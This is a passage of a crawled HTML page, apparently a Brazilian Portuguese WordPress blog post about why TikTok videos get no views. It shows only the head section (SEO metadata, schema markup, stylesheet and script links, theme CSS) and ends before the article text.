

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://invictasocial.com/porque-meus-videos-do-tiktok-nao-tem-visualizacao/
body_size: 31993
content:
<!DOCTYPE HTML><html lang="pt-BR"><head><meta charset="UTF-8"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><title>Porque Meus Vídeos do Tiktok Não Tem Visualização? - INVICTA SOCIAL</title><meta name="description" content="Por que meus vídeos do TikTok não têm visualização? Descubra as razões e aprenda como melhorar a visibilidade dos seus conteúdos agora!" /><link rel="canonical" href="https://invictasocial.com/porque-meus-videos-do-tiktok-nao-tem-visualizacao/" /><meta property="og:locale" content="pt_BR" /><meta property="og:type" content="article" /><meta property="og:title" content="Porque Meus Vídeos do Tiktok Não Tem Visualização? - INVICTA SOCIAL" /><meta property="og:description" content="Por que meus vídeos do TikTok não têm visualização? Descubra as razões e aprenda como melhorar a visibilidade dos seus conteúdos agora!" /><meta property="og:url" content="https://invictasocial.com/porque-meus-videos-do-tiktok-nao-tem-visualizacao/" /><meta property="og:site_name" content="INVICTA SOCIAL" /><meta property="article:published_time" content="2025-11-26T02:32:35+00:00" /><meta property="og:image" content="https://invictasocial.com/wp-content/uploads/2024/03/Porque-Meus-Videos-do-Tiktok-Nao-Tem-Visualizacao_.webp" /><meta property="og:image:width" content="865" /><meta property="og:image:height" content="490" /><meta property="og:image:type" content="image/webp" /><meta name="author" content="Thiago Oliveira" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Escrito por" /><meta name="twitter:data1" content="Thiago Oliveira" /><meta name="twitter:label2" content="Est. tempo de leitura" /><meta name="twitter:data2" content="6 minutos" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://invictasocial.com/porque-meus-videos-do-tiktok-nao-tem-visualizacao/#article","isPartOf":{"@id":"https://invictasocial.com/porque-meus-videos-do-tiktok-nao-tem-visualizacao/"},"author":{"name":"Thiago Oliveira","@id":"https://invictasocial.com/#/schema/person/c8d6020a9813ee8097c9f66a11c55903"},"headline":"Porque Meus Vídeos do Tiktok Não Tem Visualização?","datePublished":"2025-11-26T02:32:35+00:00","mainEntityOfPage":{"@id":"https://invictasocial.com/porque-meus-videos-do-tiktok-nao-tem-visualizacao/"},"wordCount":1162,"commentCount":0,"publisher":{"@id":"https://invictasocial.com/#organization"},"image":{"@id":"https://invictasocial.com/porque-meus-videos-do-tiktok-nao-tem-visualizacao/#primaryimage"},"thumbnailUrl":"https://invictasocial.com/wp-content/uploads/2024/03/Porque-Meus-Videos-do-Tiktok-Nao-Tem-Visualizacao_.webp","articleSection":["TikTok"],"inLanguage":"pt-BR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://invictasocial.com/porque-meus-videos-do-tiktok-nao-tem-visualizacao/#respond"]}]},{"@type":"WebPage","@id":"https://invictasocial.com/porque-meus-videos-do-tiktok-nao-tem-visualizacao/","url":"https://invictasocial.com/porque-meus-videos-do-tiktok-nao-tem-visualizacao/","name":"Porque Meus Vídeos do Tiktok Não Tem Visualização? - INVICTA SOCIAL","isPartOf":{"@id":"https://invictasocial.com/#website"},"primaryImageOfPage":{"@id":"https://invictasocial.com/porque-meus-videos-do-tiktok-nao-tem-visualizacao/#primaryimage"},"image":{"@id":"https://invictasocial.com/porque-meus-videos-do-tiktok-nao-tem-visualizacao/#primaryimage"},"thumbnailUrl":"https://invictasocial.com/wp-content/uploads/2024/03/Porque-Meus-Videos-do-Tiktok-Nao-Tem-Visualizacao_.webp","datePublished":"2025-11-26T02:32:35+00:00","description":"Por que meus vídeos do TikTok não têm visualização? Descubra as razões e aprenda como melhorar a visibilidade dos seus conteúdos agora!","breadcrumb":{"@id":"https://invictasocial.com/porque-meus-videos-do-tiktok-nao-tem-visualizacao/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://invictasocial.com/porque-meus-videos-do-tiktok-nao-tem-visualizacao/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://invictasocial.com/porque-meus-videos-do-tiktok-nao-tem-visualizacao/#primaryimage","url":"https://invictasocial.com/wp-content/uploads/2024/03/Porque-Meus-Videos-do-Tiktok-Nao-Tem-Visualizacao_.webp","contentUrl":"https://invictasocial.com/wp-content/uploads/2024/03/Porque-Meus-Videos-do-Tiktok-Nao-Tem-Visualizacao_.webp","width":865,"height":490,"caption":"Porque Meus Vídeos do Tiktok Não Tem Visualização?"},{"@type":"BreadcrumbList","@id":"https://invictasocial.com/porque-meus-videos-do-tiktok-nao-tem-visualizacao/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://invictasocial.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://invictasocial.com/blog/"},{"@type":"ListItem","position":3,"name":"Porque Meus Vídeos do Tiktok Não Tem Visualização?"}]},{"@type":"WebSite","@id":"https://invictasocial.com/#website","url":"https://invictasocial.com/","name":"INVICTA SOCIAL","description":"Melhor Site para Serviços nas Redes Sociais!","publisher":{"@id":"https://invictasocial.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://invictasocial.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://invictasocial.com/#organization","name":"INVICTA SOCIAL","url":"https://invictasocial.com/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://invictasocial.com/#/schema/logo/image/","url":"https://invictasocial.com/wp-content/uploads/2023/07/Logo-TM-ideal.png","contentUrl":"https://invictasocial.com/wp-content/uploads/2023/07/Logo-TM-ideal.png","width":300,"height":70,"caption":"INVICTA SOCIAL"},"image":{"@id":"https://invictasocial.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://invictasocial.com/#/schema/person/c8d6020a9813ee8097c9f66a11c55903","name":"Thiago Oliveira","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://invictasocial.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5e2c7f708747b88538574efb892b49c3d62885465755a4e9eca592cbc47ca615?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5e2c7f708747b88538574efb892b49c3d62885465755a4e9eca592cbc47ca615?s=96&d=mm&r=g","caption":"Thiago Oliveira"},"description":"Especialista em TikTok e Redes Sociais, com ampla experiência em estratégias de engajamento e criação de conteúdo."}]}</script> <link rel='dns-prefetch' href='//cdnjs.cloudflare.com' /><link rel='dns-prefetch' href='//projects.23robo.info' /><link rel="alternate" type="application/rss+xml" title="Feed para INVICTA SOCIAL &raquo;" href="https://invictasocial.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Feed de comentários para INVICTA SOCIAL &raquo;" href="https://invictasocial.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Feed de comentários para INVICTA SOCIAL &raquo; Porque Meus Vídeos do Tiktok Não Tem Visualização?" href="https://invictasocial.com/porque-meus-videos-do-tiktok-nao-tem-visualizacao/feed/" /><link rel="canonical" href="https://invictasocial.com/porque-meus-videos-do-tiktok-nao-tem-visualizacao/" /><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="theme-color" content="#f5f5f5"><meta property="og:title" content="Porque Meus Vídeos do Tiktok Não Tem Visualização? - INVICTA SOCIAL"><meta property="og:url" content="https://invictasocial.com/porque-meus-videos-do-tiktok-nao-tem-visualizacao"><meta property="og:locale" content="pt_BR"><meta property="og:site_name" content="INVICTA SOCIAL"><meta property="og:type" content="article"><meta property="og:image" content="https://invictasocial.com/wp-content/uploads/2024/03/Porque-Meus-Videos-do-Tiktok-Nao-Tem-Visualizacao_.webp" itemprop="image"><link data-optimized="1" rel='stylesheet' id='pi-dcw-css' href='https://invictasocial.com/wp-content/litespeed/css/2259b47f2949e93b6bbd5b26b3a65b03.css?ver=65b03' media='all' /><style id='pi-dcw-inline-css'>.pisol_buy_now_button{color:#ffffff!important;background-color:#ee6443!important}</style><link data-optimized="1" rel='stylesheet' id='wapf-frontend-css-css' href='https://invictasocial.com/wp-content/litespeed/css/30a9fb02edda02bfeb23a84a439be118.css?ver=be118' media='all' /><link data-optimized="1" rel='stylesheet' id='dashicons-css' href='https://invictasocial.com/wp-content/litespeed/css/20c0f156b5612ea3abc1b7038a636fcd.css?ver=36fcd' media='all' /><link data-optimized="1" rel='stylesheet' id='admin-bar-css' href='https://invictasocial.com/wp-content/litespeed/css/47e677abf33521dd975a54cec31cf7f1.css?ver=cf7f1' media='all' /><style id='admin-bar-inline-css'>#p404RedirectChart .canvasjs-chart-credit{display:none!important}#p404RedirectChart canvas{border-radius:6px}.p404-redirect-adminbar-weekly-title{font-weight:700;font-size:14px;color:#fff;margin-bottom:6px}#wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before{content:"\f103";color:#dc3545;top:3px}#wp-admin-bar-p404_free_top_button .ab-item{min-width:80px!important;padding:0px!important}.p404-redirect-adminbar-dropdown-wrap{min-width:0;padding:0;position:static!important}#wpadminbar #wp-admin-bar-p404_free_top_button_dropdown{position:static!important}#wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item{padding:0!important;margin:0!important}.p404-redirect-dropdown-container{min-width:340px;padding:18px 18px 12px 18px;background:#23282d!important;color:#fff;border-radius:12px;box-shadow:0 8px 32px rgb(0 0 0 / .25);margin-top:10px;position:relative!important;z-index:999999!important;display:block!important;border:1px solid #444}#wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container{display:none!important}#wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container{display:block!important}#wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container{display:block!important}.p404-redirect-card{background:#2c3338;border-radius:8px;padding:18px 18px 12px 18px;box-shadow:0 2px 8px rgb(0 0 0 / .07);display:flex;flex-direction:column;align-items:flex-start;border:1px solid #444}.p404-redirect-btn{display:inline-block;background:#dc3545;color:#fff!important;font-weight:700;padding:5px 22px;border-radius:8px;text-decoration:none;font-size:17px;transition:background 0.2s,box-shadow 0.2s;margin-top:8px;box-shadow:0 2px 8px rgb(220 53 69 / .15);text-align:center;line-height:1.6}.p404-redirect-btn:hover{background:#c82333;color:#fff!important;box-shadow:0 4px 16px rgb(220 53 69 / .25)}#wpadminbar .ab-top-menu>li:hover>.ab-item,#wpadminbar .ab-top-menu>li.hover>.ab-item{z-index:auto}#wpadminbar #wp-admin-bar-p404_free_top_button:hover>.ab-item{z-index:999998!important}</style><style id='woocommerce-inline-inline-css'>.woocommerce form .form-row .required{visibility:visible}</style><link data-optimized="1" rel='stylesheet' id='ez-toc-css' href='https://invictasocial.com/wp-content/litespeed/css/1cc135d91480669ffbffcdf5709e1eb6.css?ver=e1eb6' media='all' /><style id='ez-toc-inline-css'>div#ez-toc-container .ez-toc-title{font-size:120%}div#ez-toc-container .ez-toc-title{font-weight:500}div#ez-toc-container ul li,div#ez-toc-container ul li a{font-size:95%}div#ez-toc-container ul li,div#ez-toc-container ul li a{font-weight:500}div#ez-toc-container nav ul ul li{font-size:90%}.ez-toc-box-title{font-weight:700;margin-bottom:10px;text-align:center;text-transform:uppercase;letter-spacing:1px;color:#666;padding-bottom:5px;position:absolute;top:-4%;left:5%;background-color:inherit;transition:top 0.3s ease}.ez-toc-box-title.toc-closed{top:-25%}.ez-toc-container-direction{direction:ltr}.ez-toc-counter ul{counter-reset:item}.ez-toc-counter nav ul li a::before{content:counters(item,'.',decimal) '. ';display:inline-block;counter-increment:item;flex-grow:0;flex-shrink:0;margin-right:.2em;float:left}.ez-toc-widget-direction{direction:ltr}.ez-toc-widget-container ul{counter-reset:item}.ez-toc-widget-container nav ul li a::before{content:counters(item,'.',decimal) '. ';display:inline-block;counter-increment:item;flex-grow:0;flex-shrink:0;margin-right:.2em;float:left}</style><link data-optimized="1" rel='stylesheet' id='us-theme-css' href='https://invictasocial.com/wp-content/litespeed/css/bba3de67ec8226849745504e66b0acf2.css?ver=0acf2' media='all' /> <script src="https://invictasocial.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script data-optimized="1" id="jquery-js-after" src="[data-uri]" defer></script> <script data-optimized="1" id="pi-dcw-js-extra" src="[data-uri]" defer></script> <script data-optimized="1" src="https://invictasocial.com/wp-content/litespeed/js/df8c9e211e059a32533c968d29e54b49.js?ver=54b49" id="pi-dcw-js" defer data-deferred="1"></script> <script data-optimized="1" src="https://invictasocial.com/wp-content/litespeed/js/d07bc21cab0ccfafb3a0da06fe4ab5a6.js?ver=ab5a6" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script> <script data-optimized="1" id="wc-add-to-cart-js-extra" src="[data-uri]" defer></script> <script data-optimized="1" src="https://invictasocial.com/wp-content/litespeed/js/ec8f1603f20a8ea4a4194a2de36b5bbb.js?ver=b5bbb" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script> <script data-optimized="1" src="https://invictasocial.com/wp-content/litespeed/js/cf62f40418adc30f04caf8bbea380b64.js?ver=80b64" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script> <script data-optimized="1" id="woocommerce-js-extra" src="[data-uri]" defer></script> <script data-optimized="1" src="https://invictasocial.com/wp-content/litespeed/js/a673002708148ac8aad73cb5bf4c78a1.js?ver=c78a1" id="woocommerce-js" defer data-wp-strategy="defer"></script> <script></script><link rel="https://api.w.org/" href="https://invictasocial.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://invictasocial.com/wp-json/wp/v2/posts/11393" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://invictasocial.com/xmlrpc.php?rsd" /><link rel='shortlink' href='https://invictasocial.com/?p=11393' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://invictasocial.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finvictasocial.com%2Fporque-meus-videos-do-tiktok-nao-tem-visualizacao%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://invictasocial.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finvictasocial.com%2Fporque-meus-videos-do-tiktok-nao-tem-visualizacao%2F&#038;format=xml" /><style>.link_txtbox{width:300px!important;min-width:49%;margin-bottom:20px}.link_lbl{font-family:'Montserrat',sans-serif;font-weight:700;font-style:inherit;font-size:14px;color:#282828}.section .row{margin-top:0px!important}.woocommerce div.product form.cart .variations{margin-bottom:0}.woocommerce div.product form.cart .variations select{max-width:100%;min-width:60%;display:inline-block;margin-left:52px}.woocommerce div.product form.cart .button{margin-left:189px;margin-top:20px}.provider-add-btn-wrap .add-more-provider{flex-direction:column}</style> <script data-optimized="1" src="[data-uri]" defer></script> <link data-optimized="1" rel='stylesheet' id='ae93d27091-css' href='https://invictasocial.com/wp-content/litespeed/css/ae93d27091575564dc179bd5e9139bc5.css?ver=39bc5' media='all' /> <script data-optimized="1" src="https://invictasocial.com/wp-content/litespeed/js/a8f4c8eea6c0eb6baa2174aa7d24a9c4.js?ver=4a9c4" id="a8f4c8eea6-js" defer data-deferred="1"></script> <link data-optimized="1" rel='stylesheet' id='ce0ff2f991-css' href='https://invictasocial.com/wp-content/litespeed/css/ce0ff2f9911d9fe21a388742c748e754.css?ver=8e754' media='all' /> <script data-optimized="1" id="us_add_no_touch" src="[data-uri]" defer></script> <script data-optimized="1" id="us_color_scheme_switch_class" src="[data-uri]" defer></script> <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><link rel="icon" href="https://invictasocial.com/wp-content/uploads/2023/07/cropped-Design-sem-nome-7ff-32x32.png" sizes="32x32" /><link rel="icon" href="https://invictasocial.com/wp-content/uploads/2023/07/cropped-Design-sem-nome-7ff-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://invictasocial.com/wp-content/uploads/2023/07/cropped-Design-sem-nome-7ff-180x180.png" /><meta name="msapplication-TileImage" content="https://invictasocial.com/wp-content/uploads/2023/07/cropped-Design-sem-nome-7ff-270x270.png" />
<noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="us-icon-fonts">@font-face{font-display:swap;font-style:normal;font-family:"fontawesome";font-weight:900;src:url(https://invictasocial.com/wp-content/themes/Impreza/fonts/fa-solid-900.woff2?ver=8.42) format("woff2")}.fas{font-family:"fontawesome";font-weight:900}@font-face{font-display:swap;font-style:normal;font-family:"fontawesome";font-weight:400;src:url(https://invictasocial.com/wp-content/themes/Impreza/fonts/fa-regular-400.woff2?ver=8.42) format("woff2")}.far{font-family:"fontawesome";font-weight:400}@font-face{font-display:swap;font-style:normal;font-family:"fontawesome";font-weight:300;src:url(https://invictasocial.com/wp-content/themes/Impreza/fonts/fa-light-300.woff2?ver=8.42) format("woff2")}.fal{font-family:"fontawesome";font-weight:300}@font-face{font-display:swap;font-style:normal;font-family:"Font Awesome 5 Duotone";font-weight:900;src:url(https://invictasocial.com/wp-content/themes/Impreza/fonts/fa-duotone-900.woff2?ver=8.42) format("woff2")}.fad{font-family:"Font Awesome 5 Duotone";font-weight:900}.fad{position:relative}.fad:before{position:absolute}.fad:after{opacity:.4}@font-face{font-display:swap;font-style:normal;font-family:"Font Awesome 5 Brands";font-weight:400;src:url(https://invictasocial.com/wp-content/themes/Impreza/fonts/fa-brands-400.woff2?ver=8.42) format("woff2")}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"Material Icons";font-weight:400;src:url(https://invictasocial.com/wp-content/themes/Impreza/fonts/material-icons.woff2?ver=8.42) format("woff2")}.material-icons{font-family:"Material Icons";font-weight:400}</style><style id="us-current-header-css">.l-subheader.at_top,.l-subheader.at_top .w-dropdown-list,.l-subheader.at_top .type_mobile .w-nav-list.level_1{background:var(--color-header-top-bg-grad,var(--color-header-top-bg));color:var(--color-header-top-text)}.no-touch .l-subheader.at_top a:hover,.no-touch .l-header.bg_transparent .l-subheader.at_top .w-dropdown.opened a:hover{color:var(--color-header-top-text-hover)}.l-header.bg_transparent:not(.sticky) .l-subheader.at_top{background:var(--color-header-top-transparent-bg);color:var(--color-header-top-transparent-text)}.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-cart-link:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-text a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-html a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-nav>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-menu a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-search>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-socials.shape_none.color_text a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-socials.shape_none.color_link a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-dropdown a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .type_desktop .menu-item.level_1.opened>a,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .type_desktop .menu-item.level_1:hover>a{color:var(--color-header-top-transparent-text-hover)}.l-subheader.at_middle,.l-subheader.at_middle .w-dropdown-list,.l-subheader.at_middle .type_mobile .w-nav-list.level_1{background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}.no-touch .l-subheader.at_middle a:hover,.no-touch .l-header.bg_transparent .l-subheader.at_middle .w-dropdown.opened a:hover{color:var(--color-header-middle-text-hover)}.l-header.bg_transparent:not(.sticky) .l-subheader.at_middle{background:var(--color-header-transparent-bg);color:var(--color-header-transparent-text)}.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-cart-link:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-text a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-html a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-nav>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-menu a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-search>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-socials.shape_none.color_text a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-socials.shape_none.color_link a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-dropdown a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .type_desktop .menu-item.level_1.opened>a,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .type_desktop .menu-item.level_1:hover>a{color:var(--color-header-transparent-text)}.header_ver .l-header{background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}@media (min-width:1381px){.hidden_for_default{display:none!important}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:var(--site-outline-width,0);right:var(--site-outline-width,0)}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height,visibility;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:margin .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{margin-top:calc(-1.1 * var(--header-sticky-height,0px))}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:var(--site-outline-width,0);right:var(--site-outline-width,0)}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgb(0 0 0 / .08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgb(0 0 0 / .1),0 2px 1px -1px rgb(0 0 0 / .05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:116px;--header-sticky-height:60px}.l-header:before{content:'116'}.l-header.sticky:before{content:'60'}.l-subheader.at_top{line-height:36px;height:36px;overflow:visible;visibility:visible}.l-header.sticky .l-subheader.at_top{line-height:0;height:0;overflow:hidden;visibility:hidden}.l-subheader.at_middle{line-height:80px;height:80px;overflow:visible;visibility:visible}.l-header.sticky .l-subheader.at_middle{line-height:60px;height:60px;overflow:visible;visibility:visible}.l-subheader.at_bottom{line-height:40px;height:40px;overflow:visible;visibility:visible}.l-header.sticky .l-subheader.at_bottom{line-height:40px;height:40px;overflow:visible;visibility:visible}.headerinpos_above .l-header.pos_fixed{overflow:hidden;transition:transform 0.3s;transform:translate3d(0,-100%,0)}.headerinpos_above .l-header.pos_fixed.sticky{overflow:visible;transform:none}.headerinpos_above .l-header.pos_fixed~.l-section>.l-section-h,.headerinpos_above .l-header.pos_fixed~.l-main .l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed:not(.sticky){position:absolute;top:100%}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:100vh}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:nth-of-type(2)>.l-section-h{padding-top:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky){position:absolute;top:100vh}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-bottom:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed.bg_transparent~.l-main .l-section.valign_center:not(.height_auto):first-of-type>.l-section-h{top:calc(var(--header-height) / 2)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-cart.layout_dropdown .w-cart-content,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_2{bottom:100%;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_mobile.m_layout_dropdown .w-nav-list.level_1{top:auto;bottom:100%;box-shadow:var(--box-shadow-up)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_3,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_4{top:auto;bottom:0;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-dropdown-list{top:auto;bottom:-.4em;padding-top:.4em;padding-bottom:2.4em}.admin-bar .l-header.pos_static.bg_solid~.l-main .l-section.full_height:first-of-type{min-height:calc(100vh - var(--header-height) - 32px)}.admin-bar .l-header.pos_fixed:not(.sticky_auto_hide)~.l-main .l-section.full_height:not(:first-of-type){min-height:calc(100vh - var(--header-sticky-height) - 32px)}.admin-bar.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:calc(100vh - 32px)}}@media (min-width:1025px) and (max-width:1380px){.hidden_for_laptops{display:none!important}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:var(--site-outline-width,0);right:var(--site-outline-width,0)}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height,visibility;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:margin .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{margin-top:calc(-1.1 * var(--header-sticky-height,0px))}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:var(--site-outline-width,0);right:var(--site-outline-width,0)}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgb(0 0 0 / .08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px 